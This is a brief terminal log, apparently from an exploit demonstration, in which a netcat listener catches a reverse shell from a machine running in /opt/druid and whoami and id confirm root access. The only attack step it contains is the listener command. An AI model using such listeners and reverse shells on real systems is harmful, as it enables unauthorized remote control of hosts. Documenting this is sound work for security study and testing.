 root@ :~# nc -lvp 8896
listening on [any] 8896 ...
172.16.1.147: inverse host lookup failed: Unknown host
connect to [172.16.1.132] from (UNKNOWN) [172.16.1.147] 32938
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
root@9a957bc5bd7e:/opt/druid# whoami
whoami
root
root@9a957bc5bd7e:/opt/druid# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9a957bc5bd7e:/opt/druid#